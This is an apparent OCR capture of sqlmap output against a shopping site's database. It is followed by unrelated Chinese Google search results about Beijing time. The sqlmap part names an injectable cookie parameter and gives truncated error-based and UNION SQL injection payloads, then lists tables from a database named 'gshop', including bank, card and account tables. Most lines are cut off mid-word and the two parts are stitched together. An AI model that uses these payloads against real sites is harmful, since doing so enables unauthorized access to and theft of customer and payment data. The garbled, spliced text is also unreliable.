 [14:49:37] [INFO] testing connection to
sqlmap identified the following injectio
---
Place: (custom) HEADER
Parameter: Cookie #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based
Payload: ma_city_id=1 AND (SELECT 67
BY x)a); ma_city_name=%E5%B9%BF%E5%B7%9
Type: UNION query
Title: MySQL UNION query (NULL) - 2
Payload: ma_city_id=1 UNION ALL SELE
---
[14:49:37] [WARNING] changes made by tam
[14:49:37] [INFO] the back-end DBMS is M
back-end DBMS: MySQL 5.0
[14:49:37] [INFO] fetching tables for da
you provided a HTTP Cookie header value.
[14:49:40] [WARNING] reflective value(s)
Database: gshop
[692 tables]
+---------------------------+
| acc_agenttrans |
| acc_bank |
| acc_card |
| acc_cardtype |
| acc_coupon_subclass |
| acc_cust |
| acc_managelog |
| acc_mer_reqhead |
| acc_merchant |
| acc_org_reqhead |
| acc_reglog |
| acc_regcardbind |
+你 搜索 图片 地图 Play YouTube 新闻 Gmail 更多
Google 时间
网页 地图 图片 新闻 视频 更多 搜索工具
找到约 275,000,000 条结果 （用时 0.30 秒）
相关搜索： 时间查询 现在时间 世界时间 标准时间 时间校准
下午2:47 星期五 (CST) - 北京时间
百度搜索_北京时间
open.baidu.com/special/time/
时间校对. 您的本地电脑时间：16 : 25 : 13. 标准北京时间的实时查询，与国家授时中心标
准时间同步更新，确保现在北京时间的准确性。 便于您的对电脑、手表、手机等 ...
您在 14-11-12访问过该网页。
北京时间- 日历- 记事
bjtime.cn/
久久时间网为您提供标准北京时间、在线闹钟、时间校对、桌面日历、网络记事本。网络
记事本功能含记事日历、备忘页、网址收藏、记账本。本站还提供一些日常养生 ...
电脑时钟校准 - 八字计算 - 全球时间 - 经度和地方太阳时
时间- 维基百科，自由的百科全书 - Wikipedia
zh.wikipedia.org/zh-cn/时间